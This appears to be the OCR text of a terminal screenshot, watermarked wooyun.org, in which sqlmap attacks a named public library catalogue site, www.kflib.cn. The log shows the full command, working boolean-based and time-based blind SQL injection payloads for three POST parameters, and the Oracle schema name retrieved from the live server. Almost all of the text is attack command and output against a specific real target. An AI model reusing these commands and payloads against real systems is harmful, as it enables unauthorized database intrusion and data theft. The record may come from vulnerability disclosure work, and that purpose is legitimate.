 root@bt: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
root@bt:/pentest/database/sqlmap# python sqlmap.py -u "http://www.kflib.cn:8089/opac/dzjgjsjg.jsp" --data="qsrq=&jsrq=&ssxx=" -p "qsrq,jsrq,ssxx" --dbms="Oracle" --risk 3 --level 5
--current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:54:32
[14:54:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: qsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=-7063')) OR (2882=2882)-- &jsrq=&ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: qsrq=')) AND 6464=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&jsrq=&ssxx=
Place: POST
Parameter: ssxx
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: qsrq=&jsrq=&ssxx=-1017') OR (5376=5376) AND ('lvqH'='lvqH
Type: AND/OR time-based blind
Title: Oracle OR time-based blind (heavy query)
Payload: qsrq=&jsrq=&ssxx=-8887') OR 9254=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('ktPY'='ktPY
Place: POST
Parameter: jsrq
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: qsrq=&jsrq=-4910')) OR (3087=3087)-- &ssxx=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: qsrq=&jsrq=')) AND 2329=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&ssxx=
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: jsrq, type: Single quoted string (default)
[1] place: POST, parameter: qsrq, type: Single quoted string
[2] place: POST, parameter: ssxx, type: Single quoted string
[q] Quit
> 0
[14:54:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:54:36] [INFO] fetching current database
[14:54:37] [WARNING] reflective value(s) found and filtering out
[14:54:37] [INFO] resumed: USRGLIS
[14:54:37] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'USRGLIS'
[14:54:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.kflib.cn'
<< back | track 5 r3
quieter you become, the more you are able to hear
www.wooyun.org